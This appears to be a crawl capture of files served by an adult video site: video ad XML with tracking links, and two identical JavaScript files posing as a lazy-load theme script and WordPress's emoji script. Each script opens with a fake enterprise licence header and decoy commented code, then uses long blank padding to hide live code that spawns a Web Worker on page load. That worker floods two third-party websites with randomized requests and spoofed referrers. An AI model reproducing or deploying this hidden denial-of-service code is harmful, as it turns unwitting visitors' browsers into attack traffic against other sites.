type="application/x-mpegURL"><![CDATA[https://edge21-fra.live.mmcdn.com/live-hls/amlst:meatystickuser-sd-3e2e7710315b5aeeb77d96273d7fad925da724c0394eb9664791a41c3d094978_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0
body_size: 2310
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 2369
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast?affiliateClickId=ordVPHNVHPTTHPNS45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnS3WzT0VZ1b1y67zS2cb6bZ06Vz8T2TZ7OdK5mgVljMETnOmrdK6V0rpXSuldK6V01ld108st1TnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK6fSarjbWWrO3WrijSafibXW7fWfbO6XiZwfY-&ax=0&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&duration=00%3A00%3A30&iterationId=1253231&masterSmartpopId=2683&noc=1&p1=7771752&p2=daddygayporn.vip&p3=4401028&ruleId=149&skipOffset=00%3A00%3A05&smartpopId=5520&sourceId=4401028&tag=men&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347&videoType=ol
body_size: 715
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_aaa3001&abTestVariant=landingvast_aaa3001_aaa_96&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&dpm=50&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=165749891&noc=1&onlineModels=AaronCruz_&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fworshiping-young-straight-thai-dude%2F&ruleId=149&segment=hls-AaronCruz_-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle>take my cock out of the drill</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_74fab4ae48cdfb0c1196a4790346d71b.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_aaa3001&abTestVariant=landingvast_aaa3001_aaa_96&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&dpm=50&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=165749891&noc=1&onlineModels=AaronCruz_&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fworshiping-young-straight-thai-dude%2F&ruleId=149&segment=hls-AaronCruz_-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4833
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvPjq5c_XLx649ddlTlK8E.fXlu49d3Lp03cuPTW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nw8.OPLn1Y6uduDTnHh3dcZbY6M9uTvLvxYb12UxrvsVP5s8ejvLlyY68mm.TfB3o25z8uc3ennm7168OGuCSelyqqCaVeqtiuyrPhrgknpcqqgmlXgltYjgbXpcYqmlz5a6XHXKXKV6oK3F35qq5WJHM8WZsKt1c0.thtmOZqLPhrgbmddcpz4a4G42JW4JXl52HnM.Gty9xqyuCaVeuCRzPhu4ctcDbbFbDTktblOffXA20xTTA5SvVNZS05nw1yzVNUwT158NcErUz0sFcy8kzbmfDXW5VWvJM25nw10uPQTSrvOTSsSOLwN59ePbr04.Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8dcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a2m5V7KmHnM.GtmBtep9huCV5e1iOxzPhrqcamlbXZcqrXtYjscz4buHDjrYsargmlXdjmmpz4buOtixquCaVdpyCPPprgbrpYddgaXqmspacz4a3WI42WGol55qoK4Jpc.Gthtepym2CV5d.aqvOrCVuBpiuCaXdS4xHVTbuamk1tRwOS1rvwS11L2VMPOZ8dbVlVc0i9rEdji_HPW1ZVXNIvaxHY4vyz1tWVVzSL2sR2OL889dTjU0ra7MDa7U0kkFVUE0ufDdw464G68J3F7KnKV4G8.GuBtiqpytevCdzPprZspjz12VOUrtMTzwSvZ8tdlTlK7TE88Ery7tLlFjkrWGfHp04a7KnKV2mJ54JXl43LXI87WKYGK4JpddtlkDefHv28.eXDh568e3fv548.nbz3cb7dXeDnjvx11wSOVVsST58e_bz55cOHnrrammigcamlqclrz4w&is_vast=0&should_log=0&cb=e2e_697ed65f0eaf10.32296733]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_697ed65f0e8507.23013113&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvPjq5c_XLx649ddlTlK8E.fXlu49d3Lp03cuPTW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nw8.OPLn1Y6uduDTnHh3dcZbY6M9uTvLvxYb12UxrvsVP5s8ejvLlyY68mm.TfB3o25z8uc3ennm7168OGuCSelyqqCaVeqtiuyrPhrgknpcqqgmlXgltYjgbXpcYqmlz5a6XHXKXKV6oK3F35qq5WJHM8WZsKt1c0.thtmOZqLPhrgbmddcpz4a4G42JW4JXl52HnM.Gu2BtyZdy1yWvPW5TTNS1M25nrgbbYrYaclrcpz764G2mKaYHKV6prKWnM.GuWapqmCevPhrglamelgrmXkmbcz4a63Kq15Jm3M.[base64].fDXU1TBPWu25WxBHn211NUwT1r2uU1QTS58dcDbDdrlNcFTlK7Da9eE7mfLjrgbnpmvwz662G16XKLHKq16XKrI68.OuBuVyu6amJevCdzPjrgbaYknYgelXrwncz4a6a2V4JbXJa5qcF4G89dNbK8Etrktc1OC8rEjmeuJzBe1iOxxfjnw1xOYL2sR2OL8s.GuJzBe1iOxxfnnw1xOYL2sR2OL9M.GuJzBe1iOxxfrnw1xOYL2sR2OL9s.GuJzBe1iOxxfvnw1xOYL2sR2OL.M.GuJzBe1iOxxfznw1xOYL2sR2OL8eGfDXA3XSw67A0vVNZS05nw1usRxssNRLzzVQVwTS58NbDa9TlNsEry781VedWErcDTFcE0u6lxiOqm3c1NJrajgclrXfglrqXsqYecz462rKq5pF7WI7HF.OetqyquaRe1iOxxflnrasqrmkXtYjscX5566nGppW12XKq17WI7HM.G7hw462LGq4JpV3Y5pqc.G7jrYsargmlXacgjz6a6nGppW12YG12ppJIKqoJpc.G7hx1wN14TuL2VOUrwN58NcDbFVTla9eE7mfTXbZZA3nx79vPnlw4eevHhy58.vbh449vPdxvt1d4Oc.3DXXBI5VWxJPnx79vPnlw4eeutqaaKBxqaWpyWvPjA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbMBD9FV7yWI9Wdz_SFgplIEwdHOCloysYnNjINiUefXylpFdmbWlv56y9WgkhQDAcUXwcx35YkOMFPk3PQ1e8tc1rsKEw3SY5ho0KY9_1SYWSamkAacORxRzREllkSUlUyRU4rKQy4BTH1ngmgaXX8pJLgoBbidGCnE6DC.d2QT6Dx8pyIrUGThzyGDSUlhutjWUSMc2400KDSxEAoTkw4VQCAZTATLnAXHnftI0a3ae2Mc971i7Y.vrsqj67Xq3Orq8qygy5Qbu5mvG02bZj9zINvb1gCEHob6spJIPXKLxcfCX1qoabeT31L.20GYZ9QPSkmlp7mXP6bUXW8wrV9.lTd1zMFTaa63vE61mu8OpeLBPz5qFuny5PVtvlJhy4c512r0JrAclhhBRt3wcz_9Sa.u5qKs1sHz9.Wflr2p9844_fDZvHoRxbycLJycM5sk2C.EqFJ71ehyVZh.apUr7Rt2vh114v.[base64].IpxXF5EhXSafsDOGfDGYI0ltd4ZAjLdL4t.AhR.z_7IAwAA&cb=e2e_697ed65f0e3129.80144382&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>
